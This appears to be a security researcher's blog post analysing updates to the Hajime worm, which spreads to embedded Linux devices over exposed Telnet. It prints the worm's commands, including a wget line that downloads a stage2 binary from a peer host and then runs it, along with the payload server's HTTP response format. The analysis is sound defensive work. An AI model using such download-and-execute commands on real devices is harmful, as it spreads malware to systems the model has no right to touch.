Hajime: A follow-up
x86.re/blog/hajime-a-follow-up/
April 15, 2017
Hajime is a decentralized modular worm that targets embedded devices with Telnet exposed to the internet.
Its binaries are built for Linux devices with ARMv5, ARMv6, ARMv7, MIPS little-endian and MIPS big-endian processor architectures.
It was originally discovered by Sam Edwards and I of Rapidity Networks SRG, and its behaviour was outlined in a paper that can be found here.
Ever since the release of the aforementioned paper on October 16th of 2016, there has been a series of changes as to how Hajime operates.
The atk module now checks for the presence of wget and uses it in place of its own stager if available. It checks whether wget exists by running the following command:
nc; wget; /bin/busybox UXVMW
And checking its output for the strings “wget: applet not found” or “wget: not found”.
The request URI is always /.i:
rm .s; wget http://x.x.x.x:10363/.i; chmod +x .i; ./.i; exit
Similarly, the atk module (formerly named exp) now also features a minimal HTTP web server for spreading stage2s, listening on an unprivileged random port (>= 1024). It serves the stage2 corresponding to the architecture of the device that it is infecting regardless of the request URI, as long as the request method is GET. The response is as follows:
HTTP/1.0 200 OK
Content-Type: application/octet-stream
Content-Length: *size of stage2*


*payload*
The atk module now attempts to port-forward the ports it uses to spread through the use of UPnP’s AddPortMapping SOAP command.
Complete overhaul of the scanning/attack logic.
The atk module now selects a random 5-letter uppercase alphabetic string as the BusyBox applet name for its command output delimiter (formerly “ECCHI”).
1/7